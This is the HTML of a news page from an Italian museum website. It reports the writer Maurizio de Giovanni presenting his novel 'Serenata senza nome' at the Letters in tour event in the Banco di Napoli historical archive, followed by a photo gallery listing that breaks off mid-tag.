<li id="mobile-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children active has_sub"><h4><span>chi siamo</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/fondazioneilcartastorie/" class=""><span>Fondazione ilCartastorie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Il progetto</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/perche-un-museo/" class=""><span>Perché un museo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/vision/" class=""><span>Vision</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/mission/" class=""><span>Mission</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/strategia/" class=""><span>Strategia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Premi</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" class=""><span>Corporate Heritage Awards 2022</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/eu-prize-for-cultural-heritage/" class=""><span>Premio UE per il patrimonio culturale 2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/corporate-heritage-awards-2020-nomination/" class=""><span>Corporate Heritage Awards 2020 &#8211; nomination</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/premio-financial-cultural-heritage/" class=""><span>Premio Financial Cultural Heritage</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/premio-cultura-impresa-2016/" class=""><span>Premio Cultura + Impresa 2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span>UNESCO MOW</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children  has_sub"><h4><span>Sono stati qui</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/visita-ministro/" class=""><span>Ministro Dario Franceschini</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/apertura-straordinaria-moltitudini/" class=""><span>Toni Servillo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item "><a href="https://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" class=""><span>Maurizio de Giovanni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/principessa-beatrice-borbone/" class=""><span>SAR Beatrice di Borbone</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/direttrice-unesco-azoulay/" class=""><span>Direttrice UNESCO Azoulay</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/ministro-della-cultura-gennaro-sangiuliano/" class=""><span>Ministro Gennaro Sangiuliano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/trasparenza/" class=""><span>Trasparenza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it" class=""><span>Fondazione</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span>Archivio Storico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/quaderniarchivio/" class=""><span>Quaderni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
											</div>
				</div>
							</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' class="right" href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>



<div class="content content_top_margin_none">
			<div class="content_inner  ">
												<div class="title_outer animate_title_text" data-height="13">
		<div class="title position_left breadcrumbs_title with_background_color" style="height:13px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
			<div class="title_holder" style="height:13px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder" >
														<div class="title_subtitle_holder_inner">
															
									<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://www.ilcartastorie.it">il Cartastorie</a><span class="delimiter">&nbsp;/&nbsp;</span><a href="https://www.ilcartastorie.it/articoli/news/">news</a> <span class="delimiter">&nbsp;/&nbsp;</span><span class="current">Maurizio de Giovanni</span></div></div></div>

																						</div>
													</div>
					</div>
				</div>
			</div>
			 		</div>
	</div>
								<div class="container">
					<div class="container_inner default_template_holder" >
				
											<div class="blog_holder blog_single blog_post_info_vertical_image">
								<article id="post-12498" class="post-12498 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
			<div class="post_content_holder">
				                <div class="column_right">
                                                <div class="post_image">
                                <img width="1024" height="683" src="https://www.ilcartastorie.it/wp-content/uploads/2016/12/maurizio-de-giovanni.jpg" class="attachment-full size-full wp-post-image" alt="letters in tour" srcset="https://www.ilcartastorie.it/wp-content/uploads/2016/12/maurizio-de-giovanni.jpg 1024w, https://www.ilcartastorie.it/wp-content/uploads/2016/12/maurizio-de-giovanni-300x200.jpg 300w, https://www.ilcartastorie.it/wp-content/uploads/2016/12/maurizio-de-giovanni-700x467.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </div>
                                            <div class="post_text">
                        <div class="post_text_inner">
                            <h2>Maurizio de Giovanni</h2>
                            <div style="text-align: justify;"><span style="color: #000000;">Lo scrittore partenopeo Maurizio de Giovanni è stato protagonista di uno degli appuntamenti di Letters in tour, la rassegna organizzata dall&#8217;<strong>Associazione Culturale Nartea</strong> nell&#8217;Archivio Storico del Banco di Napoli. Un ciclo di eventi ideato dalla giornalista Annacarla Tredici, che ha condotto l&#8217;incontro insieme a Febo Quercia, e che ha condotto i partecipanti tra letteratura, storia ed enogastronomia.</p>
<p></span></div>
<div style="text-align: justify;"><span style="color: #000000;"><span style="color: #000000;">Durante la serata Maurizio de Giovanni, una delle firme più apprezzate del panorama letterario italiano, ha presentato il suo ultimo romanzo &#8220;<strong>Serenata senza nome</strong>&#8221; e ha visitato il <strong>percorso multimediale Kaleidos</strong> del museo ilCartastorie, aggiungendo così un nuovo tassello al suo racconto di Napoli, che da sempre strega lettori e appassionati. &#8220;Perché il racconto di questa città non ce lo possono togliere&#8221;.</p>
<p></span></span></p>
<p><iframe width="1060" height="596" src="https://www.youtube.com/embed/EREa87rtjqU?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p><span style="color: #000000;"><span style="color: #000000;"></p>
<p></span></span></p>
<style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 904px;              justify-content: center;        margin:0 auto !important;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 180px;            width: 180px !important;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(255,255,255, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }        @media only screen and (min-width: 480px) {      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        transform: scale(1.1);      }    }          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 50%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #CCCCCC;      font-family: segoe ui;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {    color: #323A45;    font-family: Ubuntu;    font-size: 12px;    max-height: 100%;    word-wrap: break-word;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #CCCCCC;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_thumbnails"         data-right-click-protection="0"         data-bwg="0"         data-current-url="https://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/"         data-lightbox-url="https://www.ilcartastorie.it/wp-admin/admin-ajax.php?action=GalleryBox&current_view=0&gallery_id=6&tag=0&theme_id=1&shortcode_id=7&sort_by=order&order_by=asc&current_url=https%3A%2F%2Fwww.ilcartastorie.it%2Fmaurizio-de-giovanni-letters-tour%2F"         data-gallery-id="6"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="7"              data-gallery-type="thumbnails"              data-gallery-id="6"              data-tag="0"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://www.ilcartastorie.it/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">                <div data-max-count="5"         data-thumbnail-width="180"         data-bwg="0"         data-gallery-id="6"         data-lightbox-url="https://www.ilcartastorie.it/wp-admin/admin-ajax.php?action=GalleryBox&current_view=0&gallery_id=6&tag=0&theme_id=1&shortcode_id=7&sort_by=order&order_by=asc&current_url=https%3A%2F%2Fwww.ilcartastorie.it%2Fmaurizio-de-giovanni-letters-tour%2F"         id="bwg_thumbnails_0"         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="227" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_64.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="227"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_64.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_64.jpg"                   alt="Letters in Tour - Maurizio de Giovanni" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="226" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_63.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="226"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_63.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_63.jpg"                   alt="Letters in Tour - Maurizio de Giovanni" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="225" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_62.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="225"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_62.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_62.jpg"                   alt="Letters in Tour - Maurizio de Giovanni" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="224" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_61.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="224"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_61.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_61.jpg"                   alt="Letters in Tour - Maurizio de Giovanni" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="223" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_60.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="223"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_60.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_60.jpg"                   alt="Letters in Tour - Maurizio de Giovanni" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="222" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_59.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="222"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_59.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_59.jpg"                   alt="Letters in Tour - Maurizio de Giovanni" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="221" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_58.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="221"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_58.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_58.jpg"                   alt="Letters in Tour - Maurizio de Giovanni" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="220" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_57.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="220"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_57.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_57.jpg"                   alt="Letters in Tour - Maurizio de Giovanni" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="219" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_56.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="219"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_56.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_56.jpg"                   alt="Letters in Tour - Maurizio de Giovanni" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="218" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_55.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="218"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_55.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_55.jpg"                   alt="Letters in Tour - Maurizio de Giovanni" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="217" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_54.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="217"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_54.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_54.jpg"                   alt="EmptyName 54" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="216" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_53.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="216"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_53.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_53.jpg"                   alt="EmptyName 53" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="215" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_52.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="215"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_52.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_52.jpg"                   alt="EmptyName 52" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="214" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_51.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="214"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_51.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_51.jpg"                   alt="EmptyName 51" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="213" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_50.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="213"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_50.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_50.jpg"                   alt="EmptyName 50" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="212" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_49.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="212"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_49.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_49.jpg"                   alt="EmptyName 49" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="211" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_48.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="211"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_48.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_48.jpg"                   alt="EmptyName 48" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="210" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_47.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="210"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_47.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_47.jpg"                   alt="EmptyName 47" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="209" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_46.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="209"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_46.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_46.jpg"                   alt="EmptyName 46" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="208" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_45.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="208"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_45.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_45.jpg"                   alt="EmptyName 45" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="207" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_44.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="207"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_44.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_44.jpg"                   alt="EmptyName 44" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="206" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_43.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="206"                   data-width=""                   data-height=""                   